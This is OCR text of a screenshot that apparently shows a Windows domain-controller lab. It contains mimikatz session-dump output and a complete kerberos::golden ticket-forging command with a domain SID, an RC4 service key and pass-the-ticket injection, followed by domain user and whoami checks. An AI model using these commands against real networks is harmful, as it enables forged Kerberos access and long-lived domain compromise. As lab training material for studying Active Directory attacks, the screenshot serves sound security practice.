 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DC$
Domain : WASJ
Logon Server : (null)
Logon Time : 2024/10/16 15:40:41
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DC$
* Domain : WASJ
* Password : (null)
kerberos :
* Username : dc$
* Domain : WASJ.TEST
* Password : (null)
ssp : KO
credman :
mimikatz # kerberos::golden /user:lisi /domain:wasj.test /sid:S-1-5-21-144992561
0-700517293-2636695646-500 /target:DC01.wasj.test /service:cifs /rc4:6ddfde72949
191a652a31de199330b1b /ptt
User : lisi
Domain : wasj.test (WASJ)
SID : S-1-5-21-1449925610-700517293-2636695646-500
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ddfde72949191a652a31de199330b1b - rc4_hmac_nt
Service : cifs
Target : DC01.wasj.test
Lifetime : 2024/11/2 18:59:47 ; 2034/10/31 18:59:47 ; 2034/10/31 18:59:47
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ wasj.test' successfully submitted for current session
mimikatz #
管理员: 命令提示符
C:\Users\Administrator>net user  /domain
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
win2008 win7
命令成功完成。
C:\Users\Administrator>whoami /user
用户信息
----------------
用户名 SID
================== ============================================
wasj\administrator S-1-5-21-1449925610-700517293-2636695646-500
C:\Users\Administrator>privilege::debug
文件名、目录名或卷标语法不正确。
C:\Users\Administrator>
微软拼音 半 :
激活 Windows
转到“控制面板”中的“系统”以激活 Windows。
ws Server 2012 R2 Standard
Build 9600
中
18:59
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。